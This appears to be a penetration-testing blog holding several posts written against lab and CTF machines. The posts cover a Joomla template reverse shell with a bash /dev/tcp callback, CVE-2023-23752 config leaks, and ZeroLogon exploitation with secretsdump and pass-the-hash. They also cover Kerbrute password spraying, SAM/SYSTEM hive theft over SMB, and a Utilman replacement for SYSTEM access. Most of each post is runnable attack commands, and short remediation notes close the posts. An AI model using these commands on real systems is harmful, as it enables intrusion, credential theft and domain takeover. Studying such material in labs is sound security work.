by Vry4n_ | Jan 14, 2024 | CMS
This article explains how to create a reverse shell in Joomla platform
1. Log into Joomla platform
- http://dev.devvortex.htb/administrator/

2. Having access to the Jommla Administrator dashboard navigate to System->Templates->Administrator Templates
- Select the template you want to edit

3. Go to Index.php (or any other page that is executed)

4. Insert your PHP code in here, and click on save
- system(“/bin/bash -c ‘bash -i >& /dev/tcp/10.10.14.166/4444 0>&1′”);

Note: In this case I added a reverse shell, you can use echo first to try to make sure a string is printed and the code executed

5. Start a listener in your local machine

6. Refresh the Joomla Administrator page, and, you should receive a reverse shell

Remedy
Ensure administrators use strong passwords
Grant administrator access only to users that require it
by Vry4n_ | Jan 13, 2024 | CMS
Joomla versions between 4.0.0 and 4.2.7, inclusive, contain an improper API access vulnerability. This vulnerability allows unauthenticated users access to webservice endpoints which contain sensitive information. Specifically, for this module we exploit the users and config/application endpoints. This module was tested against Joomla 4.2.7 running on Docker.
As discussed, CVE-2023-23752 is an authentication bypass resulting in an information leak. Most of the public exploits use the bypass to leak the system’s configuration, which contains the Joomla! MySQL database credentials in plaintext. The following demonstrates the leak:
- curl -v http://dev.devvortex.htb/api/index.php/v1/config/application?public=true

In the proof of concept above, the server responds with the credentials lewis:P4ntherg0t1n5r3c0n##, which are the credentials for our test Joomla! MySQL account.

Affected Products
Joomla! 4.0.0
Joomla! 4.2.7
4.0.0 – 4.2.7
Identification
1. Scan Joomla using JoomScan script (https://github.com/OWASP/joomscan)
- joomscan –url http://dev.devvortex.htb

Note: Knowing the version is between 4.0.0 – 4.2.7, we can assume this host is vulnerable.
Exploitation #1 (Metasploit)
1. We can use joomla_api_improper_access_checks to exploit this vulnerability
- use auxiliary/scanner/http/joomla_api_improper_access_checks
- show options

2. Now set the target host and port if required
- set RHOSTS dev.devvortex.htb
- run

Exploitation #2 (Script)
1. We can try another script (https://github.com/Acceis/exploit-CVE-2023-23752)
- git clone https://github.com/Acceis/exploit-CVE-2023-23752.git
- cd exploit-CVE-2023-23752
- ls

2. Install dependencies (OPTIONAL)
- gem install httpx docopt paint
3. Run the script help menu

4. Run the script
- ruby exploit.rb http://dev.devvortex.htb

Remediation
Upgrade to the latest version of Joomla! CMS (4.2.8 or later), available from the Joomla! Web site.
Sources
https://vulncheck.com/blog/joomla-for-rce
https://exchange.xforce.ibmcloud.com/vulnerabilities/247706
https://developer.joomla.org/security-centre/894-20230201-core-improper-access-check-in-webservice-endpoints.html
https://packetstormsecurity.com/files/171474
https://www.mend.io/vulnerability-database/CVE-2023-23752
https://www.rapid7.com/db/modules/auxiliary/scanner/http/joomla_api_improper_access_checks/
by Vry4n_ | Dec 9, 2023 | Win Priv Esc
Zero Logon is a purely statistics based attack that abuses a feature within MS-NRPC (Microsoft NetLogon Remote Protocol), MS-NRPC is a critical authentication component of Active Directory that handles authentication for User and Machine accounts. In short — the attack mainly focuses on a poor implementation of Cryptography. To be more specific, Microsoft chose to use AES-CFB8 for a function called ComputeNetlogonCredential, which is normally fine, except they had hard coded the Initialization Vector to use all zeros instead of a random string. When an attacker sends a message only containing zeros with the IV of zero, there is a 1-in-256 chance that the Ciphertext will be Zero.
Normally, if we tried a statistics based attack on any user account, we would get locked out. This is not the case if we apply this principal to machine accounts. Machines accounts behave in a much different way than standard user accounts.
An elevation of privilege vulnerability exists when an attacker establishes a vulnerable Netlogon secure channel connection to a domain controller, using the Netlogon Remote Protocol (MS-NRPC). An attacker who successfully exploited the vulnerability could run a specially crafted application on a device on the network.
To exploit the vulnerability, an unauthenticated attacker would be required to use MS-NRPC to connect to a domain controller to obtain domain administrator access.
Analyzing the MS-NRPC Logon Process
To analyze where the vulnerability occurs, we’ll be using the Diagram provided by Secura as well as Microsoft Documentation to decipher the magic behind Zero Logon. The sources can be found at the bottom of this task.

Step by step of this process
Step 1. The client creates a NetrServerReqChallenge and sends it off [Figure 1. Step 1]. This contains the following values:
- The DC
- The Target Device (Also the DC, in our case)
- A Nonce (In our case is 16 Bytes of Zero).
Step 2. The server receives the NetrServerReqChallenge, the server will then generate it’s own Nonce (This is called the Server Challenge), the server will send the Server Challenge back. [Figure 1. Step 2]
Step 3. The client (us) will compute it’s NetLogon Credentials with the Server Challenge provided [Figure 1. Step 3]. It uses the NetrServerAuthenticate3 method which requires the following parameters:
- A Custom Binding Handle (Impacket handles this for us, it’s negotiated prior)
- An Account Name (The Domain Controller’s machine account name. ex: DC01$)
- A Secure Channel Type (Impacket sort of handles this for us, but we still need to specify it: [nrpc.NETLOGON_SECURE_CHANNEL_TYPE.ServerSecureChannel])
- The Computer Name (The Domain Controller ex: DC01)
- The Client Credential String (this will be 8 hextets of \x00 [16 Bytes of Zero])
- Negotiation Flags (The following value observed from a Win10 client with Sign/Seal flags disabled: 0x212fffff Provided by Secura)
Step 4. The server will receive the NetrServerAuthenticate request and will compute the same request itself using it’s known, good values. If the results are good, the server will send the required info back to the client. [Figure 1. Step 4.]
At this point the attempt to exploit the Zero Logon vulnerability is under way. The above steps above will be looped through a certain number of times to attempt to exploit the Zero Logon vulnerability. The actual exploit occurs at Step 3 and 4, this where we’re hoping for the Server to a have the same computations as the client. This is where are 1-in-256 chance comes in.
Step 5. If the server calculates the same value, the client will re-verify and once mutual agreement is confirmed, they will agree on a session key. The session key will be used to encrypt communications between the client and the server, which means authentication is successful. [Figure 1. Step 5]

Identification
Nmap
1. Discover the machine netbios name
- nmap -sV -sC -A -T5 10.10.105.45 -Pn

Note: We can see port 3389 open that is hosting ms-wbt-server and the common name of the server is DC01.hololive.local
Metasploit
1. Test this vulnerability using Metasploit once, you get the netbios name.
- search cve:2020-1472
- use auxiliary/admin/dcerpc/cve_2020_1472_zerologon
- show options

2. Fill the required fields
- set NBNAME DC01
- set RHOSTS 10.10.105.45
- run

Exploitation
1. We’ll use a script (https://github.com/Sq00ky/Zero-Logon-Exploit) to exploit this vulnerability, and change the password
- git clone https://github.com/Sq00ky/Zero-Logon-Exploit.git
- cd Zero-Logon-Exploit
- ls

2. Run this script, we need the DC name and IP
- python3 zeroLogon-NullPass.py DC01 10.10.105.45

3. Now use, impacket secretsdump to extract all the credentials
- impacket-secretsdump -just-dc -no-pass DC01\$@10.10.105.45

4. Now we can use the administrator hash to log in using WinRM (pass-the-hash)
- evil-winrm -u administrator -H “3f3ef89114fb063e3d7fc23c20f65568” -i 10.10.105.45
- whoami

Remedy
Use Microsoft Automatic Update to apply the appropriate patch for your system, or the Microsoft Security Update Guide to search for available patches.
Sources
https://tryhackme.com/room/zer0logon
https://github.com/Sq00ky/Zero-Logon-Exploit
https://exchange.xforce.ibmcloud.com/vulnerabilities/185897
https://msrc.microsoft.com/update-guide/en-us/advisory/CVE-2020-1472
https://support.microsoft.com/en-us/topic/how-to-manage-the-changes-in-netlogon-secure-channel-connections-associated-with-cve-2020-1472-f7e8cc17-0309-1d6a-304e-5ba73cd1a11e
https://www.exploit-db.com/exploits/49071
https://packetstormsecurity.com/files/160127
https://www.cve.org/CVERecord?id=CVE-2020-1472
https://www.secura.com/whitepapers/zerologon-whitepaper
https://dirkjanm.io/a-different-way-of-abusing-zerologon/
https://www.exploit-db.com/exploits/49071
https://github.com/risksense/zerologon
https://github.com/SecuraBV/CVE-2020-1472
by Vry4n_ | Dec 9, 2023 | Tools
A tool to quickly bruteforce and enumerate valid Active Directory accounts through Kerberos Pre-Authentication
https://github.com/ropnop/kerbrute
Kerbrute has three main commands:
- bruteuser – Bruteforce a single user’s password from a wordlist
- bruteforce – Read username:password combos from a file or stdin and test them
- passwordspray – Test a single password against a list of users
- userenum – Enumerate valid domain usernames via Kerberos
A domain (-d) or a domain controller (–dc) must be specified. If a Domain Controller is not given the KDC will be looked up via DNS.
By brute-forcing Kerberos pre-authentication, you do not trigger the account failed to log on event which can throw up red flags to blue teams. When brute-forcing through Kerberos you can brute-force by only sending a single UDP frame to the KDC allowing you to enumerate the users on the domain from a wordlist.
Using Nmap do extract the information needed (Domain)
- nmap -sC -A -T5 10.10.123.18 -Pn

How to run Kerbrute
1. Download the binary from github (https://github.com/ropnop/kerbrute/releases)
2. Change the binary permissions to add execution

3. Execute the binary with (-h) flag to get the help menu

4. Display the tool version

How to use
1. Enumerate users, providing a user list, against the DC and the domain
- ./kerbrute_linux_386 userenum –dc 10.10.165.132 -d spookysec.local ../userlist.txt
- ./kerbrute_linux_386 userenum –dc 10.10.165.132 –domain spookysec.local ../userlist.txt

2. Password Spray
- ./kerbrute_linux_amd64 passwordspray -d lab.ropnop.com domain_users.txt Password123
3. Brute User
- ./kerbrute_linux_amd64 bruteuser -d lab.ropnop.com passwords.lst thoffman
4. Brute Force
- cat combos.lst | ./kerbrute -d lab.ropnop.com bruteforce –
Note: (format username:password)
Extra
1. Modify the number of threads used by the tool
- ./kerbrute userenum –dc 10.10.165.132 –domain spookysec.local ../userlist.txt -t 50
2. Output is logged to stdout, but a log file can be specified with -o.
- ./kerbrute userenum –domain spookysec.local ../userlist.txt -o outfile.txt
3. By default, failures are not logged, but that can be changed with -v (verbose)
- ./kerbrute_linux_amd64 bruteuser -d lab.ropnop.com passwords.lst thoffman -v
4. Lastly, Kerbrute has a –safe option. When this option is enabled, if an account comes back as locked out, it will abort all threads to stop locking out any other accounts
- ./kerbrute_linux_amd64 bruteuser -d lab.ropnop.com passwords.lst thoffman –safe
by Vry4n_ | Dec 3, 2023 | Win Priv Esc
Windows operating systems, privileges refer to specific rights or permissions granted to users, groups, or processes, enabling them to perform certain actions on the system. These privileges play a crucial role in maintaining the security and integrity of the operating system by controlling access to various resources and functionalities.
https://learn.microsoft.com/en-us/windows/win32/secauthz/privilege-constants
You can find a comprehensive list of exploitable privileges on the Priv2Admin Github project.

SeBackupPrivilege / SeRestorePrivilege
The SeBackup and SeRestore privileges allow users to read and write to any file in the system, ignoring any DACL in place. The idea behind this privilege is to allow certain users to perform backups from a system without requiring full administrative privileges.
Having this power, an attacker can trivially escalate privileges on the system by using many techniques. The one we will look at consists of copying the SAM and SYSTEM registry hives to extract the local Administrator’s password hash.
Information Gathering
1. We will need to open a command prompt using the “Open as administrator” option to use these privileges. which by default is granted the SeBackup and SeRestore privileges
Exploitation

Backup SAM & System
1. Save the registry
- reg save hklm\system system.hive
- reg save hklm\sam sam.hive

2. We can now copy these files to our attacker machine using SMB or any other available method. For SMB, we can use impacket’s smbserver.py to start a simple SMB server with a network share (https://github.com/fortra/impacket/tree/master/impacket)
- cd /tmp
- mkdir share
- locate smbserver.py
- impacket-smbserver -smb2support -username THMBackup -password CopyMaster555 public share

Note:
This will create a share named public pointing to the share directory, which requires the username and password of our current windows session. I tried to create a regular public server, due to strict policy I was forced to use the credentials

3. we can use the copy command in our windows machine to transfer both files to our SMB share
- copy C:\Users\THMBackup\Desktop\sam.hive \\10.9.139.128\public\
- copy C:\Users\THMBackup\Desktop\system.hive \\10.9.139.128\public\

4. Confirm the files were transferred to our share
5. Use impacket-secretsdump to decode the credentials
- impacket-secretsdump -sam sam.hive -system system.hive LOCAL

6. We can finally use the Administrator’s hash to perform a Pass-the-Hash attack and gain access to the target machine with SYSTEM privileges:
- impacket-psexec -hashes aad3b435b51404eeaad3b435b51404ee:8f81ee5558e2d1205a84d07b0e3b34f5 administrator@10.10.209.47

Recommendations
Principle of Least Privilege (PoLP):
- Adhere to the principle of least privilege. Grant the minimum necessary privileges to accomplish the required tasks. Avoid giving broad administrative privileges when specific backup and restore capabilities are all that is needed.
Secure Backup Operators Group:
- The Backup Operators group has SeBackupPrivilege. Ensure that membership in this group is limited to trusted individuals who genuinely need backup-related privileges.
by Vry4n_ | Dec 3, 2023 | Win Priv Esc
Windows operating systems, privileges refer to specific rights or permissions granted to users, groups, or processes, enabling them to perform certain actions on the system. These privileges play a crucial role in maintaining the security and integrity of the operating system by controlling access to various resources and functionalities.
https://learn.microsoft.com/en-us/windows/win32/secauthz/privilege-constants
You can find a comprehensive list of exploitable privileges on the Priv2Admin Github project.

SeTakeOwnership
The SeTakeOwnership privilege in Windows allows a user to take ownership of objects, such as files, registry keys and directories, and modify their security descriptors. This privilege is primarily used for administrative tasks, but it can potentially be abused for privilege escalation if not properly managed, search for a service running as SYSTEM and take ownership of the service’s executable. To understand how to prevent SeTakeOwnership privilege escalation, let’s discuss the requirements for a successful exploit and then explore preventive measures:
Requirements for Successful SeTakeOwnership Privilege Escalation:
Granting of SeTakeOwnership Privilege:
- The user must be granted the SeTakeOwnership privilege, either directly or through group membership. Members of the Administrators group typically have this privilege.
Access to Target Objects:
- The user must have read and execute permissions on the target objects (files, directories) to take ownership. Without the necessary permissions, the user won’t be able to access the objects to take ownership.
Information Gathering
1. We will need to open a command prompt using the “Open as administrator” option to use these privileges. SeTakeOwnership should be assigned
Exploitation (Utilman)
1. We’ll abuse utilman.exe to escalate privileges. Utilman is a built-in Windows application used to provide Ease of Access options during the lock screen

2. Since Utilman is run with SYSTEM privileges, we will effectively gain SYSTEM privileges if we replace the original binary for any payload we like. As we can take ownership of any file, replacing it is trivial.
- icacls “C:\Windows\System32\Utilman.exe”

3. To replace utilman, we will start by taking ownership of it with the following command:
- takeown /f C:\Windows\System32\Utilman.exe
- whoami

Notice that being the owner of a file doesn’t necessarily mean that you have privileges over it, but being the owner you can assign yourself any privileges you need.
4. To give your user full permissions over utilman.exe you can use the following command:
- icacls C:\Windows\System32\Utilman.exe /grant THMTakeOwnership:F
- icacls “C:\Windows\System32\Utilman.exe”

5. After this, we will replace utilman.exe with a copy of cmd.exe, (if you can back up utilman it could be great)

6. To trigger utilman, we will lock our screen from the start button:

7. And finally, proceed to click on the “Ease of Access” button, which runs utilman.exe with SYSTEM privileges. Since we replaced it with a cmd.exe copy, we will get a command prompt with SYSTEM privileges:

Extra
Use this with files that might contain credentials such as
- %WINDIR%\repair\sam
- %WINDIR%\repair\system
- %WINDIR%\repair\software
- %WINDIR%\repair\security
- %WINDIR%\system32\config\security.sav
- %WINDIR%\system32\config\software.sav
- %WINDIR%\system32\config\system.sav
- %WINDIR%\system32\config\SecEvent.Evt
- %WINDIR%\system32\config\default.sav
- c:\inetpub\wwwwroot\web.config
Recommendations
- Principle of Least Privilege (PoLP)
- Regularly Audit and Review Permissions
- Security Policies and Group Memberships